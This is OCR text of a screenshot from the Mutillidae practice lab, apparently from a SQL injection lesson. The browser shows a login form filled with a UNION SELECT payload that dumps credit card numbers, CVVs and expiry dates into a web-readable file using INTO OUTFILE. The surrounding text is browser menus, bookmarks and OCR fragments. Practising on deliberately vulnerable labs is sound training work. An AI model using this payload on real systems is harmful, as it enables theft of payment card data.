 Applications Places System Wed Dec 20, 7:20 PM
Mozilla Firefox
http://10.0...er-info.php Mutillidae: Lesson 9: SQ...
.2.5/mutillidae/index.php?page=user-info.php Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
View your details
ack
Please enter username and password
to view account details
' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/var/www/html/mutillidae/CCN2.txt' FIE
View Account Details
Dont have an account? Please register here
Mozilla Firefox